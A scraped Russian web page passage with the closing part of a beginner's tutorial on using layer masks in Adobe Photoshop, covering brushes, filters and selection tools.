<h4>Кисти</h4>
<p>С их помощью вы можете подровнять края, скрыть какие-либо элементы и т.д. Просто выберите в левой панели инструментов нужную вам кисть, настройте её и пройдите по слою с маской. При этом должна быть выбрана сама маска.</p>
<h4>Встроенные фильтры</h4>
<p>Обычно, их используют, чтобы как-то украсить и/или разнообразить изображение. В библиотеке Photoshop доступно множество фильтров, правда, новичка они могут сильно запутать. Давайте на практическом примере разберём, как можно добавить фильтр к существующей маске.</p>
<ol>
<li>Загрузите в программу фотографию, с которой будете работать.</li>
<li>Теперь с помощью любого инструмента выделения укажите область, в которой будет размещаться основное фото.</li>
<li>Добавьте маску.</li>
<li>Сделайте заливку выделенной области белым цветом. </p>
</ol>
<p style="clear: both"> </p>
</li>
<li>В верхней части программы нажмите на кнопку «Фильтры». Из контекстного меню выберите пункт «Оформление».</li>
<li>Далее нажмите на вариант «Цветные полутона». </p>
<p style="clear: both"> </p>
</li>
<li>Будет открыто окошко для настройки фильтра. Здесь нет чётких требований к тому, какие должны быть цифры в каждом из представленных полей. Они заполняются на ваш вкус.</li>
<li>Нажмите «Ок» для применения фильтра.</li>
</ol>
<h4>Инструменты выделения</h4>
<p>Подробнее о них писалось выше. Единственное, что стоит отметить, что слой-маска не накладывает никаких ограничений на использование инструментов из данной категории.</p>
<p>Единственным ограничением на использование слоя-маски является применение её к слоям, у которых в свойствах заданы какие-либо стили (например, тень). В таких случаях она будет добавлена некорректно либо не будет добавлена вообще. В качестве решения данной проблемы вы можете растрировать слой, преобразовать его в смарт-объект.</p>
<p>В ходе этой теоретической статьи были рассмотрены основные особенности работы с масками в Adobe Photoshop. Оставляйте свои комментарии, если у вас есть какие-либо вопросы, касательно темы.</p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-10206" class="post-ratings"  data-nonce="dca5396f06"><img id="rating_10206_1" src="https://kissland.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(10206, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_10206_2" src="https://kissland.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(10206, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_10206_3" src="https://kissland.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(10206, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_10206_4" src="https://kissland.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(10206, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_10206_5" src="https://kissland.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(10206, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-10206-loading" class="post-ratings-loading">
			<img src="https://kissland.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>							<div class="post-share">
								Сохранить себе в:

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="true" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1856126" data-mode="share" data-background-color="#ffffff" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-type="disable" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.ok.tm.vb.ps." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="false" data-share-style="5" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
							</div>
						</div>

												<meta itemprop="headline" content="Adobe photoshop применение масок. Заливка маски в фотошопе градиентом. Вот так у нас получилось">
						
												<meta itemprop="author" content="Iurii">

						<meta itemprop="datePublished" content="2021-09-30">
						<meta itemprop="dateModified" content="2021-09-30">
						<a itemprop="url" href="https://kissland.ru/snegouborshhiki-champion/adobe-photoshop-primenenie-masok-zalivka-maski-v-fotoshope-gradientom-vot-tak-u-nas-poluchilos.html" style="display:none">Adobe photoshop применение масок. Заливка маски в фотошопе градиентом. Вот так у нас получилось</a>
						<a itemprop="mainEntityOfPage" href="https://kissland.ru/snegouborshhiki-champion/adobe-photoshop-primenenie-masok-zalivka-maski-v-fotoshope-gradientom-vot-tak-u-nas-poluchilos.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://kissland.ru/wp-content/cache/thumb/0a/ab7d86658ae0d0a_320x200.png" alt="Adobe photoshop применение масок. Заливка маски в фотошопе градиентом. Вот так у нас получилось">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://kissland.ru/wp-content/uploads/2020/01/logo2.jpg" alt="">
							</div>
						</div>
					</div><!-- .article-wrap -->
		 Статьи на тему:
    <!-- tags -->
    <div class="tagcloud">

        <a href="https://kissland.ru/tag/champion-snegouborshhiki">Без рубрики</a> 
    </div>
    <!-- end tags -->
		<p></p>
		
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/44/939accd0d689d44_150x95.jpg" width="150" height="95" alt="Мужские стрижки на кудрявые и волнистые волосы. Мужские стрижки для волнистых волос" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/muzhskie-strizhki-na-kudryavye-i-volnistye-volosy-muzhskie-strizhki-dlya-volnistyh-volos.html">Мужские стрижки на кудрявые и волнистые волосы. Мужские стрижки для волнистых волос</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/a1/5b8502541dd5ba1_150x95.jpg" width="150" height="95" alt="Как сохранить объем волос под шапкой и капюшоном? Как сохранить прическу под шапкой" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/kak-sohranit-obem-volos-pod-shapkoj-i-kapyushonom-kak-sohranit-prichesku-pod-shapkoj.html">Как сохранить объем волос под шапкой и капюшоном? Как сохранить прическу под шапкой</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/af/e7d23be005e30af_150x95.jpg" width="150" height="95" alt="Прически на 1 сентября бантик из волос. Пучок из косичек. Необычный пучок с лентами" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/pricheski-na-1-sentyabrya-bantik-iz-volos-puchok-iz-kosichek-neobychnyj-puchok-s-lentami.html">Прически на 1 сентября бантик из волос. Пучок из косичек. Необычный пучок с лентами</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/0c/77c03a04666a50c_150x95.jpg" width="150" height="95" alt="Как можно замаскировать синяк на лице. Как замазать синяки под глазами? Все способы" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/kak-mozhno-zamaskirovat-sinyak-na-litse-kak-zamazat-sinyaki-pod-glazami-vse-sposoby.html">Как можно замаскировать синяк на лице. Как замазать синяки под глазами? Все способы</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/8a/9104ffabeee5a8a_150x95.jpeg" width="150" height="95" alt="Как делать макияж, используя серые тени? Правильный макияж для глаз с нависшим веком. Макияж с матовыми тенями" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/kak-delat-makiyazh-ispolzuya-serye-teni-pravilnyj-makiyazh-dlya-glaz-s-navisshim-vekom-makiyazh-s-matovymi-tenyami.html">Как делать макияж, используя серые тени? Правильный макияж для глаз с нависшим веком. Макияж с матовыми тенями</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/ec/ed0b293386d88ec_150x95.jpg" width="150" height="95" alt="Точки на лице значение. Точечный массаж для омоложения лица: эффективная методика. Китайский массаж точек Чжун" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/tochki-na-litse-znachenie-tochechnyj-massazh-dlya-omolozheniya-litsa-effektivnaya-metodika-kitajskij-massazh-tochek-chzhun.html">Точки на лице значение. Точечный массаж для омоложения лица: эффективная методика. Китайский массаж точек Чжун</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/d4/05099b2cef446d4_150x95.jpeg" width="150" height="95" alt="Какой лак красиво смотрится на загорелых руках. Модный маникюр на море (50 фото) — Летнее настроение на ногтях" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/kakoj-lak-krasivo-smotritsya-na-zagorelyh-rukah-modnyj-manikyur-na-more-50-foto-letnee-nastroenie-na-nogtyah.html">Какой лак красиво смотрится на загорелых руках. Модный маникюр на море (50 фото) — Летнее настроение на ногтях</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/stub_e5362bd8f914ff3_150x95.jpg" width="150" height="95" alt="Что за материал — нубук? Виды, характеристики и отзывы. Нубук — материал для обуви. Нубук или кожа – что лучше" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/chto-za-material-nubuk-vidy-harakteristiki-i-otzyvy-nubuk-material-dlya-obuvi-nubuk-ili-kozha-chto-luchshe.html">Что за материал — нубук? Виды, характеристики и отзывы. Нубук — материал для обуви. Нубук или кожа – что лучше</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/2b/0b9354e1e74542b_150x95.png" width="150" height="95" alt="Препараты, используемые для ионофореза в косметологии. Препараты, используемые в ходе ионофореза. Применение электрофореза в косметологии и медицине" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/preparaty-ispolzuemye-dlya-ionoforeza-v-kosmetologii-preparaty-ispolzuemye-v-hode-ionoforeza-primenenie-elektroforeza-v-kosmetologii-i-meditsine.html">Препараты, используемые для ионофореза в косметологии. Препараты, используемые в ходе ионофореза. Применение электрофореза в косметологии и медицине</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/stub_b85de5b37d3d373_150x95.png" width="150" height="95" alt="Лопаются сосудики на лице. Как избавиться от капилляров на лице народными средствами в домашних условиях. Как удалить следы разорвавшегося капилляра" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/lopayutsya-sosudiki-na-litse-kak-izbavitsya-ot-kapillyarov-na-litse-narodnymi-sredstvami-v-domashnih-usloviyah-kak-udalit-sledy-razorvavshegosya-kapillyara.html">Лопаются сосудики на лице. Как избавиться от капилляров на лице народными средствами в домашних условиях. Как удалить следы разорвавшегося капилляра</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/fc/660bf83ac7073fc_150x95.png" width="150" height="95" alt="Средства для ламинирования волос: марки, применения, отзывы, стоимость. Ламинирование волос в домашних условиях. Домашние средства для ламинирования" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/sredstva-dlya-laminirovaniya-volos-marki-primeneniya-otzyvy-stoimost-laminirovanie-volos-v-domashnih-usloviyah-domashnie-sredstva-dlya-laminirovaniya.html">Средства для ламинирования волос: марки, применения, отзывы, стоимость. Ламинирование волос в домашних условиях. Домашние средства для ламинирования</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://kissland.ru/wp-content/cache/thumb/06/654f695f4d17106_150x95.png" width="150" height="95" alt="Ванночки для рук. Ванночки для смягчения, увлажнения и питания кожи рук. Парафиновые ванночки для рук. Как ухаживать за кожей рук в домашних условиях" class="aligncenter">                                    </div>
                <a href="https://kissland.ru/snegouborshhiki-champion/vannochki-dlya-ruk-vannochki-dlya-smyagcheniya-uvlazhneniya-i-pitaniya-kozhi-ruk-parafinovye-vannochki-dlya-ruk-kak-uhazhivat-za-kozhej-ruk-v-domashnih-usloviyah.html">Ванночки для рук. Ванночки для смягчения, увлажнения и питания кожи рук. Парафиновые ванночки для рук. Как ухаживать за кожей рук в домашних условиях</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                                Оставить комментарий            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' />                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' />                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>  Подписаться  <i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://kissland.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомление о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые последующие комментарии</option>
                                                                                                                            <option value="all_comment" >новые ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="2c950b7016" /><input type="hidden" name="_wp_http_referer" value="/snegouborshhiki-champion/adobe-photoshop-primenenie-masok-zalivka-maski-v-fotoshope-gradientom-vot-tak-u-nas-poluchilos.html" />                                                                <input type="hidden" value="10206" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
        				</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    <div class="section section_widget widget_tag_cloud"><div class="title">Метки</div><div class="tagcloud"><a href="https://kissland.ru/tag/champion-snegouborshhiki" class="tag-cloud-link tag-link-70 tag-link-position-1" style="font-size: 8pt;" aria-label="Без рубрики (5 897 элементов)">Без рубрики</a></div>
</div><div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8135"><a href="https://kissland.ru/tag/lyubov">Любовь</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8134"><a href="https://kissland.ru/tag/zhenshhin">Женщины</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8142"><a href="https://kissland.ru/tag/paren">Парень</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8136"><a href="https://kissland.ru/tag/master-klass">Мастер-класс</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8137"><a href="https://kissland.ru/tag/odezhde">Одежда</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8141"><a href="https://kissland.ru/tag/origami">Оригами</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8138"><a href="https://kissland.ru/tag/primety">Приметы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8140"><a href="https://kissland.ru/tag/obychai">Обычаи</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8139"><a href="https://kissland.ru/tag/tsitaty">Цитаты</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://kissland.ru/wp-content/cache/thumb/ce/b0bbe83cc69cfce_300x180.jpg" width="300" height="180" alt="Чтобы ногти быстрее росли. Что делать, если цвет ногтевой пластины изменился. Избегаем контакта с моющими химическими средствами" class="section-posts__item-img">					<div class="section-posts__item-title">
					    <a href="https://kissland.ru/snegouborshhiki-champion/chtoby-nogti-bystree-rosli-chto-delat-esli-tsvet-nogtevoj-plastiny-izmenilsya-izbegaem-kontakta-s-moyushhimi-himicheskimi-sredstvami.html">Чтобы ногти быстрее росли. Что делать, если цвет ногтевой пластины изменился. Избегаем контакта с моющими химическими средствами</a>
					</div>
					<div class="section-posts__item-text">
						12 эффективных способов восстановления ногтевой пластины 12 эффективных способов восстановления...					</div>
											    <div class="post-info section-posts__item-info">
											    						    			<time class="post-info__time post-info__time_popular" datetime="2021-09-23">23.09.2022</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://kissland.ru/wp-content/cache/thumb/2e/bb3bc1a96ae8a2e_300x180.jpg" width="300" height="180" alt="Косметика с пептидами. На что обратить внимание при покупке. Топ-рейтинг профессиональных марок косметики. Какая самая лучшая. Составляющие аспекты стоимости косметики" class="section-posts__item-img">					<div class="section-posts__item-title">
					    <a href="https://kissland.ru/snegouborshhiki-champion/kosmetika-s-peptidami-na-chto-obratit-vnimanie-pri-pokupke-top-rejting-professionalnyh-marok-kosmetiki-kakaya-samaya-luchshaya-sostavlyayushhie-aspekty-stoimosti-kosmetiki.html">Косметика с пептидами. На что обратить внимание при покупке. Топ-рейтинг профессиональных марок косметики. Какая самая лучшая. Составляющие аспекты стоимости косметики</a>
					</div>
					<div class="section-posts__item-text">
						Рейтинг лучших антивозрастных кремов для лица с пептидами на 2021...					</div>
											    <div class="post-info section-posts__item-info">
											    						    			<time class="post-info__time post-info__time_popular" datetime="2021-10-13">13.10.2022</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://kissland.ru/wp-content/cache/thumb/c5/bdf9ef5282cb8c5_300x180.jpg" width="300" height="180" alt="Как сделать косметику в домашних условиях. Рецепты косметики своими руками" class="section-posts__item-img">					<div class="section-posts__item-title">
					    <a href="https://kissland.ru/snegouborshhiki-champion/kak-sdelat-kosmetiku-v-domashnih-usloviyah-retsepty-kosmetiki-svoimi-rukami.html">Как сделать косметику в домашних условиях. Рецепты косметики своими руками</a>
					</div>
					<div class="section-posts__item-text">
						Косметика своими руками: способы приготовления натуральной косметики в домашних условиях...					</div>
											    <div class="post-info section-posts__item-info">
											    						    			<time class="post-info__time post-info__time_popular" datetime="2021-09-07">07.09.2022</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="section section_widget widget_text">			<div class="textwidget"><p>Я главный редактор</p>
<p><img class="alignnone wp-image-1354 size-medium" src="https://kissland.ru/wp-content/uploads/2020/01/avtor1-300x300.jpg" alt="" width="300" height="300" /></p>
<p>«Лишь тот судьбою одарен счастливой,<br />
Тот радостен, чье сердце справедливо»</p>
<p><em>Главный редактор проекта</em><br />
<em>Екатерина Каспарова</em></p>
</div>
		</div><div class="widget_text section section_widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="dem-poll-shortcode">
<!--democracy-->
<style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 